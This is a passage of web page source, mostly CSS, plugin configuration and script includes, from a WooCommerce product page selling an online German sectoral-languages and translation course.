							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 31 January 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-12780-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.css?ver=1708945858' media='all' />
<link rel='stylesheet' id='elementor-post-12780-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-12780.css?ver=1738592243' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"bdad211c45","post_grid_pagination_nonce":"024f8236ef","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"663dbe92a8","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"8f6efdb8c1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768660643" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"d8fad7671a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":499,"items":[{"item_id":6450,"item_name":"Single subject: Sectoral languages and translation - German (L-LIN\/14) -300 hours -12 ECTS - 75 days long","sku":6450,"price":499,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"Online Course","id":6450}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"6450"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"054b0d209a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_o